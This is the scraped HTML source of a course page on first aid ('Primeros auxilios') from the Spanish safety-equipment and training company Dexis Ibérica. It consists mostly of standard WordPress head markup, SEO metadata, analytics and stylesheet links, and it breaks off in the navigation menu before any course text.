

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dexis-iberica.com/curso_safety/primeros-auxilios/
body_size: 20100
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
    <meta name="google-site-verification" content="TEpq3QpUDqCS5P8pZSazMAmt-vTaTE3S_EIWzLpM_5o" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
            <link rel="shortcut icon" href="https://www.dexis-iberica.com/test/wp-content/uploads/2021/04/dexis_favicon.png">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://www.dexis-iberica.com/en/curso_safety/first-aid/" />
<link rel="alternate" hreflang="es" href="https://www.dexis-iberica.com/curso_safety/primeros-auxilios/" />
<link rel="alternate" hreflang="x-default" href="https://www.dexis-iberica.com/curso_safety/primeros-auxilios/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Primeros auxilios - Dexis Ibérica</title>
	<link rel="canonical" href="https://www.dexis-iberica.com/curso_safety/primeros-auxilios/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Primeros auxilios - Dexis Ibérica" />
	<meta property="og:description" content="Módulo teórico-práctico diseñado especialmente según el resultado de la evaluación de riesgos del cliente. También se estructura por sectores de producción: eólico, construcción, equipos de primeros auxilios dentro de un plan de emergencia." />
	<meta property="og:url" content="https://www.dexis-iberica.com/curso_safety/primeros-auxilios/" />
	<meta property="og:site_name" content="Dexis Ibérica" />
	<meta property="article:modified_time" content="2021-12-18T18:28:02+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.dexis-iberica.com/curso_safety/primeros-auxilios/","url":"https://www.dexis-iberica.com/curso_safety/primeros-auxilios/","name":"Primeros auxilios - Dexis Ibérica","isPartOf":{"@id":"https://www.dexis-iberica.com/#website"},"datePublished":"2021-11-12T11:33:18+00:00","dateModified":"2021-12-18T18:28:02+00:00","breadcrumb":{"@id":"https://www.dexis-iberica.com/curso_safety/primeros-auxilios/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.dexis-iberica.com/curso_safety/primeros-auxilios/"]}]},{"@type":"BreadcrumbList","@id":"https://www.dexis-iberica.com/curso_safety/primeros-auxilios/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.dexis-iberica.com/"},{"@type":"ListItem","position":2,"name":"Primeros auxilios"}]},{"@type":"WebSite","@id":"https://www.dexis-iberica.com/#website","url":"https://www.dexis-iberica.com/","name":"Dexis Ibérica","description":"Dexis Ibérica","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.dexis-iberica.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dexis Ibérica &raquo; Feed" href="https://www.dexis-iberica.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dexis Ibérica &raquo; Feed de los comentarios" href="https://www.dexis-iberica.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dexis-iberica.com\/test\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='timeline-style-css' href='https://www.dexis-iberica.com/test/wp-content/plugins/timelineelementor/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dexis-iberica.com/test/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.dexis-iberica.com/test/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='qr-concurso-dexis-style-css' href='https://www.dexis-iberica.com/test/wp-content/plugins/qr-concurso-dexis/style.css?ver=1769261832' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.dexis-iberica.com/test/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.dexis-iberica.com/test/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.dexis-iberica.com/test/wp-content/uploads/maxmegamenu/style_es.css?ver=b61fb2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.dexis-iberica.com/test/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='indusy-fonts1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C600%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.dexis-iberica.com/test/wp-content/themes/industrio5/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='all.css-css' href='https://www.dexis-iberica.com/test/wp-content/themes/industrio5/fonts/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='navigation-css' href='https://www.dexis-iberica.com/test/wp-content/themes/industrio5/css/navigation.css?ver=2022-10-19' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://www.dexis-iberica.com/test/wp-content/themes/industrio5/css/stylesheet.css?ver=2024-10-07' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.dexis-iberica.com/test/wp-content/themes/industrio5/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.dexis-iberica.com/test/wp-content/themes/industrio5/css/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://www.dexis-iberica.com/test/wp-content/themes/industrio5/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='indusy-css-css' href='https://www.dexis-iberica.com/test/wp-content/themes/industrio5/style.css?ver=2024-10-07' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dexis-iberica.com/test/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=484900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.dexis-iberica.com/test/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dexis-iberica.com/test/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dexis-iberica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dexis-iberica.com/wp-json/wp/v2/curso_safety/6323" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dexis-iberica.com/test/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.dexis-iberica.com/?p=6323' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dexis-iberica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dexis-iberica.com%2Fcurso_safety%2Fprimeros-auxilios%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dexis-iberica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dexis-iberica.com%2Fcurso_safety%2Fprimeros-auxilios%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:1,2;" />
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-W2VKPKH');</script>
	<!-- End Google Tag Manager -->

<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" title="dynamic-css" class="options-output">body{color:#333;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
    <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
</head>
<body class="wp-singular curso_safety-template-default single single-curso_safety postid-6323 wp-theme-industrio5 mega-menu-primary admin-logged-out elementor-default elementor-kit-6">
    <!-- LOADER -->
    <div id="loader-wrapper">
        <div id="loader"></div>
    </div>
    <!-- LOADER -->
    <!--HEADER START-->
    <header>
        <!--TOP HEADER START-->
        <div class="top-header">
            <div class="container">
                                    <div class="header-left">
                        <!--<p><strong>Tel:</strong> + 34 976 300 555</p>-->
                                                    <p><strong><a href="https://www.dexis-iberica.com/test/localizacion/">Delegaciones Dexis</a></strong></p>

                                            </div>

                                <div class="header-right">

                    <div class="ht-right-email">
                                            </div>
                                        <div class="ht-right-catalogo">
                                                            <p><a href="https://www.dexis-iberica.com/catalogos-2/">Catálogos</a></p>

                                                </div>
                                                                <div class="ht-right-social">
                            <a href="https://www.facebook.com/dexisiberica/" target="_blank"><i class="fab fa-facebook-f"></i></a>
                        </div>
                                                                <div class="ht-right-social">
                            <a href="https://www.linkedin.com/organization/11053103" target="_blank"><i class="fab fa-linkedin-in"></i></a>
                        </div>
                    
                    <div class="form-group has-search">
                        <form action="https://www.dexis-iberica.com/" method="get">
                            <button class="fa fa-search form-control-feedback" type="submit"></button>
                            <input type="text" class="form-control" placeholder="Buscar" value="" name="s" id="s">
                        </form>
                    </div>
                </div>
            </div>
        </div>
        <!--TOP HEADER END-->
        <style>
            .mini-menu a.btn-slider {
                display: inline-block;
                text-decoration: none;
                color: #FFF;
                font-weight: bold;
                font-size: 13px;
                position: relative;
                padding: 0.3rem 1.5rem;
                overflow: hidden;
                transition: 0.3s ease;
                margin-bottom: 0px;
                font-family: 'Poppins', sans-serif;
                background-color: #e83f30;
            }

            .mini-menu .btn-more {
                margin: 0.5em 0 0.3rem auto;
            }
        </style>
        <!--MEGAMENU START-->
        <div class="main-nav" id="navbar">
            <div class="container">
                <nav id="navigation1" class="navigation">
                    <div class="nav-header">
                                                    <a class="nav-logo" href="https://www.dexis-iberica.com/">
                                <img src="https://www.dexis-iberica.com/test/wp-content/themes/industrio5/img/master/logo.png" class="white-logo" alt="">
                            </a>
                                                <div class="nav-toggle"></div>
                    </div>
                    <div class="nav-menus-wrapper">
                        <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
